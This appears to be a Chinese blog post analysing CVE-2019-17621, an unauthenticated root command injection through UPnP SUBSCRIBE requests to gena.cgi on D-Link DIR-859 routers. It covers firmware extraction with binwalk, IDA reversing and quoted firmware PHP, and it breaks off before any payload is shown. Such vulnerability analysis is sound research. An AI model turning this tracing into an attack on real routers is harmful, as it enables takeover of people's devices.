前言
链接:CVE - CVE-2019-17621 (mitre.org). The UPnP endpoint URL %2Fgena.cgi in the,UPnP service when connecting to the local network.)
The UPnP endpoint URL /gena.cgi in the D-Link DIR-859 Wi-Fi router 1.05 and 1.06B01 Beta01 allows an Unauthenticated remote attacker to execute system commands as root, by sending a specially crafted HTTP SUBSCRIBE request to the UPnP service when connecting to the local network.
以上是官网的描述,我自己粗略的翻译下:
D-Link DIR-859 Wi-Fi路由器的1.05与1.06B01 Beta01版固件中UPnP的gena.cgi,允许未经身份验证的远程攻击者,在连接到本地网络时,通过向UPnP发送特定的HTTP SUBSCRIBE请求,从而实现以root身份执行系统命令
UPnP介绍
在分析前我们首先要了解,什么是UPnP
我们说的UPnP(Universal Plug and Play)即通用即插即用协议,其作用gena.cgi简单来说就是可以当我们支持UNPN协议的设备开启该协议,当主机或主机上的应用程序向该设备发出端口映射请求时,我们的设备就会自动为主机分配端口并进行端口映射,该协议也是从PNP协议里引申出来的
这里我也说一下传统使用协议的PNP协议,即 “即插即用”,该协议支持自动为新添加的硬件分配中断和 I/O 端口,用户无须再做手工跳线,也不必使用软件配置程序。
而所谓做手工跳线,我们就不得不说最原始的添加设备的方法了,在这两种协议出现之前,如果我们新添加了硬件,需要我们手动为新加的硬件设置终端和I/O端口,我们所说的手工跳线,就是我们新加硬件之后就要在相应的针脚上用小跳线插一下,这对用户的要求十分的高,效率也十分低下。
关于UPnP这里就不详述啦,下面我们就开始正式的分析
漏洞分析
首先我们将固件下载下来:DIR822A1_FW103WWb03_(github.com)
利用binwalk将.bin文件分解,以获取其目录结构
binwalk -eM DIR822A1_FW103WWb03.bin
进入root文件夹,我们可以看到其目录结构

进入htdocs目录,找到cgibin,利用IDA PRO对其进行逆向分析, 并搜索gena.cgi

可以看到调用了genacgi_main()函数,跟进

可以发现,如果请求方式是SUBSCRIBE,会进入sub_40FCE0函数,跟进

发现调用xmldbc_ephp函数

其中a3是传入的报文,继续不断跟进,最后我们在sub_41484C中,看到报文被发送,这里的a2便是报文

由前面的报文内容可知,其被传入了run.NOTIFY.php。

在文件结构内搜索run.NOTIFY.php,并查看文件内容。

<?
include "/htdocs/phplib/upnp/xnode.php";
include "/htdocs/upnpinc/gvar.php";
include "/htdocs/upnpinc/gena.php";
$gena_path = XNODE_getpathbytarget($G_GENA_NODEBASE, "inf", "uid", $INF_UID, 1);
$gena_path = $gena_path."/".$SERVICE;
GENA_subscribe_cleanup($gena_path);
/* IGD services */
if ($SERVICE == "L3Forwarding1") $php = "NOTIFY.Layer3Forwarding.1.php";
else if ($SERVICE == "OSInfo1") $php = "NOTIFY.OSInfo.1.php";
else if ($SERVICE == "WANCommonIFC1") $php = "NOTIFY.WANCommonInterfaceConfig.1.php";
else if ($SERVICE == "WANEthLinkC1") $php = "NOTIFY.WANEthernetLinkConfig.1.php";
else if ($SERVICE == "WANIPConn1") $php = "NOTIFY.WANIPConnection.1.php";
/* WFA services */
else if ($SERVICE == "WFAWLANConfig1") $php = "NOTIFY.WFAWLANConfig.1.php";
if ($METHOD == "SUBSCRIBE")
{
if ($SID == "")
GENA_subscribe_new($gena_path, $HOST, $REMOTE, $URI, $TIMEOUT, $SHELL_FILE, "/htdocs/upnp/".$php, $INF_UID);
else
GENA_subscribe_sid($gena_path, $SID, $TIMEOUT);
}
else if ($METHOD == "UNSUBSCRIBE")
{
GENA_unsubscribe($gena_path, $SID);
}
?>
当方法为SUBSCRIBE时会调用GENA_subscribe_new,利用vscode我们可以直接查看GENA_subscribe_new函数定义,并了解其定义在gena.php内

function GENA_subscribe_new($node_base, $host, $remote, $uri, $timeout, $shell_file, $target_php, $inf_uid)
{
anchor($node_base);
$count = query("subscription#");
$found = 0;
/* find subscription index & uuid */
foreach ("subscription")
{
if (query("host")==$host && query("uri")==$uri) {$found = $InDeX; break;}
}
if ($found == 0)
{
$index = $count + 1;
$new_uuid = "uuid:".query("/runtime/genuuid");
}
else
{
$index = $found;
$new_uuid = query("subscription:".$index."/uuid");
}
/* get timeout */
if ($timeout==0 || $timeout=="") {$timeout = 0; $new_timeout = 0;}
else {$new_timeout = query("/runtime/device/uptime") + $timeout;}
/* set to nodes */
set("subscription:".$index."/remote", $remote);
set("subscription:".$index."/uuid", $new_uuid);
